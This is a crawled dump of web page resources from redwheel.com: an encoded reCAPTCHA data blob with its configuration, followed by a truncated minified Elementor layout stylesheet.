bsOIXcOMwp9oCBsIX8Osw4Ekw6Z9TjYAP24ndsO5w5Q7RSQkb13CuMOII8O8wovDul/DgsOhQiDDqC/Dk0FjaMKyw6kJwqnDvMKBwqxtwr1zwrVtSH9gJzgXFGHDrcKdeMOPcBUUN8O3wqI5HsOTwoRhVsKTJwgRwpEMKcKfwojDtMOLfkxbwph5wrDDnjfCsMOzwp5oHGPCoMOmwrDDtg9MBMOOw7LDjE/ClsKYw4cFwpUPNVvCo8O/w7zDqGLDnMK5fsODHi9/wqnCjB0AbAI0w5ZAw4zCr8Oowp/DhcOCwoLDt1LCt8KAw5Q7w4EGw6FGPMK2wrTDvE3CuhbCsixDDcK2CsKSJFAdwpMXasOsw5oww4lMacOFw7M2w5RXVsOOw558DMOcAcO1w4Q+wok4dcO4w4V7ZxhvLl1Ew5hiBwzDg2gfwoXDrkTDjMKwVT/CisKIwqLDsMOpwpAVwqd6BhknGXBQfMO9w4cQGAsqwr0rasK2wqjCocONQEnCvMKfwqt8ciXCqjRuwrdzwrUdb8KZw57DvQM6RsKawpQrwrDDgzXCqMOkFcKcRsO+XnTCuxrDv8OxwrbCtUlza8OPwp/DlsOWL13DnMOJwqkPwofDnsOpMsONw7nCkMKrwr3Cm8OMw5/ChsOkVsOJw7fDgG9jOkDCucK8w6/CssOZEzMKMsK/fklCwrkNw53DlsOSwp7CiX7CjXcgw6xeBsKNLsOKW8KCwo0lw7HDtGA+w79dw6DCo8K5w7cYw5Rew7LDtsKkGz0PwqxPPcK8XsOXXMO0TG7DsSAZEMORwobClcO/[base64]/wpAzw7ZXUmvCinTDjcK0w5nCrMOowpzCoA4Nw7zCoHlZw5dibEd4M8KyX8OSZ8OywoXDu8KDwofCo8KzAE4ew7tmCcOPwqLDoFVmUcKaQsOhYsKlwo/ChMOCwqrCrDk0S8KCMsKrW2EPwqfCu8K2ccKKfsK9QTEBw6LCmiMrDiQawprCuUvDjcKAw47Dp3DCmMKcIxjDvcKkDsKww7LCrWwnHMKBKcKDJcKnCMK0wqXDg2/CqMK/WlkAwqEpL8KWCX8/MsKzacOVw6TDpMOpw5/Co8K/OsKSVjpnw4rCtMKMw55ewpLDkWzCrMOdwojDtQnClBLCtAgqw6DCt1h6w4LCnwHDm3E5wpjDgXLDjMO6fnPCoMOFwoJdcsKxOmwTPsKNw6Bvw7HCnMKyw6DCpUAdNcOQw6DDnMOTwox1wrwJcMK2aA/Dg0fDj8Kvwr/Cm8KgwpR5wpDDpG3CnH/Cj8Okw7w/QmNoX1nChF7CnhzCs8KJw5nDicODIsOWdsOhwr1TB8ORwqxKw49dwrhlwrZpLcOzwp3ClXvCqsKMSUMDOcKXwqrDvTFJwoVXFsKvQ8OqIjrCpWMRcW/Cnmk9w7JLJsK7EcKgwrvDkmvCtGXDssKDa8KowqXCnULDtWLCrhfCtyxpJcKdwoPCvysawp9aw6PCiUFRLXgSOA8GwqXDkyTCmMORD0/Do8OzRSJ6woQPwoZcwqJ8wpjDglwZw7zDrwPCr8K5P0nCgBMRwo7Cph0NGlzCjRUuM8OKTX7CsGEsw7LDksKCwppZSVXClFEzBsKlUcOTwrnDhE7CgH7DksO6cMKOw4rCh8OPw7lnBy/DvcK9WMKRw6VfDMOpwpE8wpLCq8KxPsOVw7UHw61/[base64]/Ck0DCo8Kaw58gwpEewr0kPX7DtcK+MyJkwpLDhsK2w5kywrHDvsOvw49LUVk/w4Qyw7vCqsKxXsOTwq99TcK/w6MPCcOuw4tGEgzCmlnChwjCgsK0d8OHw73DnRRww4gzw7EKw4xZw7t4wodDwqcDw6/CmEXCtGXCuCDCvgcHwrNsGsKAwoBodWdpOHNfw6tSw7Usw6vCtxdbVsK+L8KtGcOCwr/Ch1BkBcOSw7/CuMK4wpbCpMKUw4nDn1FBwocjOhXCkcORw4IWC8O0fW5ywo4FMsOiwp3Cql0SwrnCjXTDgsO8w5VNFy/DoMKPwqkmYh/Dl8KOLsOITMOJw79aw7QbCyrDnMOCAsOsZcOgNj3CsEscw4fDqMO/VVvDtkHClBEYwqnClhxCBsOaYcKIwovCjFBxwqPCkn/Cs0XCmmDDsAjCgjfDnsK2wroLRMKOUXjDqRbCoMOsXMOfcHDDpwDCgn7DsgjCpsOfIj9Bw69Hw6vDu8KvwrfDsG/CnMOow7PCu8O/dwrCii/Dp8OmL8K6d8OubsKre8Kuw43Dt8Oaw4h8fV7Ct3/CosODEMKfwoTCuMO0NV0/D8Kmw7sbLwMfw59AJjHDm8K5FcKRw5oxW8K7wr8jwojDssOJw4PDgcKMw6PCvsKwfBjClXshwrPCkjrCtmHCmcK3BsOUwoB/[base64]/CtF/CosKhw6Frw6rDpMKGXcOKDgLDvsOOQ2bCv8OgwpvCp8Kmwo9Cw57CvMKEc8KjUsKZTnTDnMKPa8KwwpMvJgJdwqPDhcOZPWsGH8Ofw5MrwpvCuMOCLcO/[base64]/Dt8K/P2FQwp1awpLDn8KdwoNVL2jDrsO+DMO4I8KRJkwhZ3o4I8OHw5M5BBLCisK1c8KaRcKqw7zCpsOqwrM3E8K/EMKyEURgUMKte8K0GcKaw6g7DMO/wpDCucKnIV3ClkTDrMKSBMKdwrocw6rDjcKmw6TCvMK8MkHDvcO4L1vDtsKNw5DCpcK0Q0zCvcKNVsK7w6VwwpfCg8OkEivCumAlV8K7wqPCsCfCiE9ATV7DhMOLWVHDrmDCl8ODGTZ4ME/[base64]/TMOgw4HCtQRFw411I1MLwqAMwr5DcEsBNcKNKMOLw7LDscKaF3nCnx5yeATDqBfCnWTCo8OATMKIS03Doy4eXMOfwonCmsKEw5IyCQRJwrI0QQjCv3hRwr1Rw55EwobClybDo8O3wq7DhEXDgHZHw5TDi8K5eMONPk3Dk8K+w4sewp/CnHcjc8KMOsKNwpI6w5InwqEWHcKMFzIRw7nCvsK8w5DCsxLDgsKkwrp8w5AvcmYdwpYbMjcef8KYwqzDtyTCo8KrL8O2woxiwo/DnwEbwrbDi8KAwoR3KcOORcOzwr9jw6zDlMKdAMKFDhRdw6shwoXDg8OzMcOawp3Ct8KWwovChjs/O8Kfw505bCphw7DCmDvDgxHCicKRbUDChgTCksKECzNLbCAcWMKqw5p7w6pACFDDpzdew5vCkB1OwrLCoxfDhcOlQi94wq4vdHEYw4JfasKMa8Kgw6JsUsO7ESHDtXZ/[base64]/[base64]/BH7Cog/CjsOrH8O9w4/[base64]/[base64]/JTYBLQ/[base64]/[base64]/CoMKmMsKWw6wewoXDkRPDj8OYw7zDs1gyw5kVw73Dk8K3DUYQH8KGBsKPf8Kbwr9kw7UXBQzDslcQfsKFwoABwp7Dhg3CgQDDrQbClsKEworCtMKlZ0wES8OAwrPDpcOPwpXDuMOycUXDjWTDk8O6UMK7w7NHwr7Ck8OHwoh/w65zc24rw7vCgsKNBcKTw6MbwpTCjEjDk0rDosOnw67DkMOneMKSwp4NwrbCu8OmwoVXwp7DugrDvAnDikobwq3CjkbCmRRMWMKHbsO6w4RTw73DlMOAcsK9BHFAesOHw47DtcO8w4rCrMK+wo3CoMOgI8ObUj/CuBPDqcOZw6PCqsOLw6nCi8KUBsOww6gBa01MA1/DrsOxF8OPwrFyw6U0wrvDnMKTw5kHwqXDhsK4ScOHw5gxw5M8FsOmDR/CpUHDhX9Kw6LCjcK4EXvCp3o/C0bCuMK/bcOTwpN6w63Dn8OzP3d1IMOGGm5tSsO6Xn/DvhFiw4HCsjVawp7CiDDCuj4ewrw4wqrDpMKnwpbClBZ9Q8ONWcK2SiJAbDjDgAzCkcKNwrDDkghBw7bDpcKzBcKMF8OJRMKRwrLCp07DkcOYwpB/w7wwwo/DriTCvSQ9FMOuw4nCsMKGwpAlY8Opwr3DqsOlNBPDihzDtCzCgAgkXnLDr8O8wqdUJF7DoVRINUQ/wrxmw6nCixV1d8K9w6l7YcKlYTYrw50PR8KXw78uw6xKIEhrYMORwrNnVFjDtsKRKsKMw5cOWMOQwoFSLUjDpwzDjEXDrDzCgGFYw49yY8OTwr5nw5kNMBjDjcKRTcOPwr/DjQHCjyBww4zCt3fDtnDDucKmw4rCpWkyRy3CrsOLw6d9wpBfLcKnN0bCksOYwq7Dsj8WGjPDvcOJw6ppNFvDssOvwp1Gwq/CuMOpf3twfMK2w5c1wpDDtMO4OsKsw5vCu8KLw6wcXnNCw4bCk2zCrsODwq/CrcKDHsOSw6/[base64]/[base64]/LTIFPAB3HylbO1DDtA5XwqwcwqQLDcOpcsKfwojDqkxCKsOBX2XCq8KvwoLCm8Oxw5DDosO3w5TCqC3DsMKhaMKkwqZSw7XDm27DlnrDgFEAw4FuTMO/TknDgsKow71yXcKkE2XCvlJEw5/Dr8KdEcOrwrszWMK7wr1NXMOPw5E8B8KpC8OjfAhLwpXDhALDhMOICMKDw6rCrMO2wqRNw4bCqUrCoMOrw6zCun7Do8Kiwq0xwpvClDJ3wr8iHEbCoMKDw7zCqT0ZV8OPaMKSBitRIETDsMK7w6PCuMKxwrN1wpDDm8OVbAE3wqLClW/CusKEwrgIT8Klw5nDrMKrdh/DrcKYY0rCrQMgwo/[base64]/CgkLCvnbDq8KBe0wJwot5w5Mvwq3CjiRtw4DClsKEwoUFNsOtwqvDqjInwrh8TV/CoGgdwphiCQFadQDDjQNhF2pFw5NJw4FFw53CpsOlw6vDmkPDmCtXwrHCsmpkfTDCu8OuVTYbw596YxDCksObwo7Dv1/DqsOdwqR0w4vCt8O+FsKswrozw43Du8KXccKpMcOcw53CuwXCn8OSXMKmw4hcw4RGZMKOw7M7wr4Bw4zDtCLDllDDmShgOcKhacKiBsKHw64pb2wNO8KQRCTDswp4BcK9wplNAjoZwpnDs2HDn8OLRsOQwq3CsHTDgcOow4/CjEQhw5HCk0bDiMKlw61+bsKXKMO2w4DDt2BYJ8Kdw6UcJMOew692wq9aP2BWwqjCrcOKwpE8DsOzw6LCiXB3H8OOw7IwBcK8wrlzIMOQwp7CkknDgMONUcO9LALDkBwdwq/DvWvDrjk0w5ViYDdATyJew7hATA9Ww5XCnj4NZsKAWsKECwRhKRLDs8KWwpBNwp7DjFYfwqPCsHFePsKuYsKkQFHCsG/[base64]/CicO0HxnDliMvGcKBS8OvwrfCjiAELSB5PcOGUsKABsOCwqNrwqzCtsKhMD7CksKjw5RJwrQ7w5/[base64]/CpiTCscOKJ8O/wo0ZRg3CpsKbw5Vbw7JHw6vCpsOjEMK/[base64]/asKHf8OZVBjDvUMNw5LCmV/[base64]/CmzddwrpGw4rCpkNrUQ9ewqHCryocdGQKLMO/[base64]/Cmn/CjMKwGVfCpcKLDMO8fQZkMcOuI8KNGXvDngpwwrA3w5EaRsOmwpTCpsKdwoLCvsOyw5wfw6h3w5jCmWvClMOJwprCgD/CiMOzwpsqWMK3GmrCicKKUcKybMKOw7bCtjDCrMK3XMKUHRsww6DDrMK6w58cBMOMw57CuBbCicK+PMKBwoUsw7DCqMOUwr3Cmik8w7wnw43Dm8OvO8Kqw5/CrsKTTsO5FB9xw6sYw4oEwo/[base64]/DosOswoYcwqrDmEvDg8O/C8KYKEvDtMKAfcOOwq7ChgbCtMOiTcKzb0TCpzzDrMKsKzXCgwjDvcKUCsKFKEg0f2hOHlvCpcKhw7IOwoFSMFJlw5TCp8Kyw4PDtMKWw7/DlzUFBcOcPkPDvAJFw5/Cs8OqYMOkwp3DhSDDj8KnwqpZA8KZwprDqsO6IztINcKrw6HCun8/bVlsw5XDjcKJwpEdfjPClMKMw6TDpMOqwrDCpChCw5tEw6nDkTDDqsOnSl1gCEgjw4NqfsKdw5VZOlTDncKNwpvDtn8iA8KCfsKdwr8Ow6FsQ8K/NlvDmAI6U8Opw6R0wr0dcn1FwrswXFHCihDDocKawp9jDMKgUmnDosOwwonCnx/CrsO8w77Cn8O3WcOVZ0rCtsKDw7rCmz8tPWvDo0zDnCfCucKaQER7fcKJOcO/GlsKJTsEw5pEeQ/Cq3ZXKH9JA8ODAC7Cj8Osw4LDsDIGU8OLcyjDvinDsMKSfnFhwpI2BEXCiCduw5PCjj7DtcKiY37CksOjw4weDsORHMKheULCs2AVw5/Dh0TChsKFw4zCk8O6Ono8wq1Pw7hoDsKQAMKhwoDCumoew7XDtR0Ww5bChn7Du0IBwp1aOcKVD8OrwqRgLRHDpWoaKMKoJ0HCqsKow6FLwrhDw7QFwqTDgsKQw4zCnAbDnH9cIMONTHhUXWfDlVt4wqvCrQnCtMOpPxs4w5A6I0Zew5/CisKyIUTCiG4sUMO2NcKYCMK1e8O8wpAoworCryBOA2nDm2PCqHrCnmNXV8K6w5lDDsOSHUEKwpLCu8K8N0duVMOYKMKbwoPCqTzDlQUuKCJcwp3ClRXDoGzDg2hWBQZIw5bCuEvDnMO/w5EqwoknXn9Ew7M9Cj95M8OIw5sYw4UFw6tRwq/DisKuw7vDoDLDvyXDmsKoZFJxWF7DgsORwqPCrUHDvCkMdSjDk8OuHsOZw4RZbcKMw53Dr8K8E8KVf8O4wrE0wp5Nw7hfwojCnBDClggXbcKTwplWw4sNJnZZwoEawofDicKMw4rCjG9KY8KAw4fCmCtnw4/DuMORd8KIVGHCv3LDggDCr8K3VWbCocOwK8OHw5paDgoMeVLDhMKaFBjDrGkAeCt+LXHChU/DvcOyB8OHPMOQTnnDnWvChQPDt0sewqkuXsOOZ8ObwqvDjmwXTG/CqsKtNA52w6tzwrwQw7owXA4dwrEBHwzCpwHCgWh5wr/DqMKpwrJJwqLDrMOXQlY2VsKDUMOdwr1KbcO+w55+JWYmw4TCqQcWYMOgccKXOcO1woEgOcKAw5zCugMuFhpfWMKjX8K1w5UPaEHDgFw4IsOkwrPDlEbDrRFXwr7DuAHCucKYw67DuzAyZ3lVSMKGwqIVTsK3wp/Dt8K4wr/DnAQEw7hbfFBSQ8OWw7LCsUsbRcKSwobDlXZWFU/CgRArGcOKKcKPFD3DgMK8MMKnwrgyw4fDlTvDrVFTABgeCXXDmsKtCmnDh8KQOsK9Ezp9BcKVw6F/Y8OMwrQawqbDhkDCosK5Xz7ChwzDjAXDjMK4w7coPMKVwpvDocOcA8Odw5PCicOzwqpcwqzDpsOqJz8nw4nDl10lZgjCtMOaOsO8CxwLRcOWCMK/[base64]/Csm7Cp8OHU8O8w6nCqCHDoMOMwrg6wp8sw5kXA8KOKDrDjMKXw7rCk8Onwq4Ew7sIJwXCj18BR8OVw4/Ck2bChsOsa8O8ZcKtw4t5w7/DsSbDlFp6acKpTcOrEUh9MsKee8OmwrAyGMO1QlLDosKew73DusK3TH/CsBI9bcOFdmnDqsOLwpRfw4xZfjUfW8KrLsKDw6fCpcOXw4jCkMO7w7TChnrDscOiw4dcBRzDjE7CvcKybcOIw7rDjn9Iw7fDjSkLwrTDvFXDrxMTRMOjwpUbw5dXw5/[base64]/RMOnbRAcRxXDnx0sw6wEwo3DjUjDlW/CvMOawp7DiHLDrsOeaDPDrEVewqh8LcOyYEvDllfCpGlrGsOoEhvCvRFrw63CrgcMwoPCvg/Dugpcwql3Szd+wrcbwr8jZinDi39nY8Ogw5INwpLDhMKvAMOkWsKBw4LDp8OrUnU2w5/DjMK1w61yw4rCsGTCt8O3w4wawpVlw43CvMOVw74oRCbCpSh5wqwYw7XDrMO7wr4NPnREwpFPw5/DpAnDqMO5w70mw797wpkfScOhwrvCqVJawoQ9MkYTw5/[base64]/ClVzDqG7Dv0nDk8K8wo95wrc0wq7ComExLGhMw7RtLTjDqSckSSHCqS3Cs2RnLDIyCnPClcO4FsOBVcODw63CkiPDoMOCOcKZw7sUS8Kmc03ClsO9IGU+bsOnHGHDtsOgcD3ClsKZw7bDisO/[base64]/PcKFw47DhRFFTMKaw79Vwqkow6xrw6sxEMKDEMKoNsOzLE4jaAQgTiDDtR3DoMKGCsOaw7dcciMLCsOxwo/[base64]/wonCh2XCiHLDsgnDs8K3w7Icw5k+w7BaAXVYYkPCkwUNw7AuwplRwoTDky/DnnPDgMKuFghyw6bDlMKbw4LDm17DqMK+UMOzwoAbwrkMAS4pIsOrw5zDpcOcw5nCtcOoMMOxVj/[base64]/wojDvcK5FMKCw6UoaMOPISzCqFLDmMKbE8Oww43CkcObwol0Bg81w4podT7CncO9w4N1AyjCv0jCmMKkw5w4Ym5YwpXCmQR5w5w2ICLDnsOtw4jCnnFtw6FkwoXDvQjCrjA7w6TCmBTDocKuwqE/YsOqw77CmHjCjEnDscKMwoYsT08Vw7g5wok+KMO9PcO/wpLCkijCt3zCpMKLQgRUVcKgw7fCv8OCwrrCuMK0Bj9HXjrDh3TDicOmGCw+YcKRZ8Kjw4/Dh8OTK8OEw4sVJMKwwplaGcOjw7vDkBtWw5XDs8KkYcOUw5MQwr5Xw7nCgMOBYsKzwpd8w7jCr8OmTRXCk056w4PDiMOvWBDDgRrCpsKrGcOeBFfCncK7bcKDXQc6wpRnIMK7TCQZw4MLLQgBwr8LwrhmAsKSIsONwoYaSVTDt0vDoBIawrrDjMKcwoJLZMK/w5TDsQTCryvCgSZcFcKqw4rCqzTCpcOkA8KNYMOjw7ESw7tqGTICKm3DksKgMC3Dp8Kvw5bCrsOkZ241b8Ogw5xBw5nDpUh1eloQw6U0wpUzfWJTKcOmw7lpR0/CjELCuicYwo/[base64]/[base64]/ChEBPBQ03w7t8dmnDuVkkwo9+GcKtw4nDukvCo8O1w4powrvCr8KmQsKwUm/Cp8OSw6jDr8Ozf8OBw7vCmsKDw50wwoAnw7FFwpHCkMKSw7E8wo7DkcKvw4/[base64]/Dl1LCmRfCsX/CmUzDo8KeMTgAw5Ipw50oAsOBYMKfOCcIIRLChhzDrhTDi1bDuWnDj8O3wrJSwrnCuMKeHEvDoDfCmMKaBQjCsETDusKdw50dC8KXEBIJw7/CtTrDjknDnMOzfMOzw7PCpjdcXCTCvSXDuSXClyQgJynCucOyw5wXw5LDnsOoIT/[base64]/w5PCnjLDssOwA3rCl8KBw5EXwr7CiCLCkMOYJcO4w604A0UbworDnzxKdAPDqCQgajA+w6ELw4XDrMOTw6sREyQdFjk7wpjDkE7CskY3NcKRCBPDhsOsTAHDpx/CssKuQhomYMKGw5rDmVsww7HDhcKNdsORwqbDr8Oiw7kaw7/DrsKuHB/[base64]/SWRJVmJVT31WPR8WwqQcKlfCj8OtScO2wpPDhxbCuMOUDcOnYFtgwojDucK/[base64]/CkMOyOE11w5kFwo1aw4tPw73DoCgqw7QVKcKhw443wqLDlxp7GcOVwrnDhsOfJsOzKgl3cC8kcDTCosK/eMOqCsOSw5stcMOqCcKoVMKoPMOVwq/CuAzDnURTRwHCmcKuXyzCmsKxw5bCh8OHcg/Dg8O7UCJDVHPDn3FbwobClcKrTcO0UsOZw4XDjw/CgWJ1w4fDv8KeDh/[base64]/w4UywoMuw4EqwqZiYMOhGQRVw7xpwrZxUhvDk8OkwqvDnBEowrkXXMOkworDvMOyUm4vw5jCuRnClRzDjcOwVR5Jw6rCq3Ibw7fDtCRUWRHCrcOawphJwo7CjMOTwroCwo4dX8OIw5vCkH/CrMO8wrvDv8OwwrpBw4Y9BSLCghBmwpJFw5hsBSXChi82XcOYRAgXdCTDh8OXwqTCtGPCrcO4w7xYOcKlIsK4w5U2w7LDhsK0a8KHw7gUw4Y8w5QDUFDDoC1uwogXw7cTwqLDq8OqDcK7woDDlBILw6x/ZMOSRnPCvRxNw6sfDWlNw4/Ci3NTUMKnR8OIX8KrUsKDTHvDsBHDgcODGsK6HQXCsi/[base64]/[base64]/DgsO2w50OwrsNw68VCxrCssKcKsKGHcOtXW3Dg0PDhcKSw4/DrEc6w4wCw6bDr8OFwrgnwrzCusKfBsKGZcK6IsOaYy7DlHdGw5XDlmFyCg/Ct8K1cFlxBsKcFsO9w6dDaVXDtcOxPMO/[base64]/[base64]/[base64]/[base64]/e2tUV8Klwrslw6xYZV0LCy/DlMK0UUkzVALDjMOHw6PDm0nCgMOVejhnIgrDrsO/[base64]/Co03CmcK6w6UAMw7Cth3CgwzCrsKhFsOuwrVYwoYjAMKSc3dBw5BZUEJiwqzCisOhJ8KnIjfDiHvCg8OcwqjClQhAwpLDsnLCr28KBk7DozUkWj/Dh8OsA8Oxw5wVw4U7w7wASxlHDnfCocKWw6/CtkxAw7zCsB3DphfDo8KMw6oUJU0GUMK3w6/[base64]/[base64]/CnSPDiCU8I8OmbltoYxFuwpRES8OZw6g/TcKXbRsgd0PDggrCpMOlMCHCkFMDecKbcnDCr8OhB27Cu8OXdsKcDxYjwrTDk8O0W2zCscOkVB7Cimc+w4BSwrxJw4c3wqovw4w9Q3/CoGvDjMKXWi9SLkPCvMKuwqtrLFnCi8K4TznCqWrChMK6CsOgAcKEOMKew7F3wqTDvVXCuhHDsDp/w7rCtsKyDQx0w7hdZcOLasO6w55/AsOkGxxTQHAewromBljChgTCv8K1UWfCv8KiwobDnsKkN2MbwqfCksO2w5jCt1vCgwIPYwBUIcKqJ8OcLsO+d8KLwpsew77ClsOzLMOkIALDkWoywrMxcsOuwozDpcKzw5Uvwpx7BXDCt17CoyXDukzChABMwrM0AiE9CXp/w4kaW8KIwpvDsUDCuMOWK2XDgTDCrAPChWAIYFw2azE0wr9aCsOjRMO5w74GREvCocKKw73DlzzDq8OhbTQSVWjDscKPw4cPw7swwrnDnk1XHsO/M8OFS1nCqiltwq7DksKtwoYVwr8ZX8OBw74aw7tgwo5GVsK9w7XDtcKFK8O6CkHCpj57wpPCojnDocKOw6E0Q8Odwr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,630],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wyLDjdeZzI1/6iAKyCkeUZqcq99nJy9wTpCGNhklT9E\\u003d\x22,1,0,null,1,1769827461058,0,0,[227,6,16,43,86],null,[10],\x22RC-TNbEr6hdLmholQ\x22,null,null,null,null,null,\x220dAFcWeA6RoGInrSBvSZzfzx-HnFLqj0TUKH8l82DVcSepp9c-uALwiQQKHfL8zNI0SB9BX6TxTsKRAp8m3x464ezwt_HmxtgZdQ\x22,1769910261243]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2
body_size: 387
content:
.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{align-items:flex-end}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:30px}@media (min-width:-1px){.elementor-reverse-widescreen>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){order:1}}@media (min-width:-1px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child,.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){order:0}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(10){order:1}}@media (min-width:769px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){order:1}}@media (min-width:-1px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){order:1}}@media (min-width:769px) and (max-width:-1px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child,.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-ch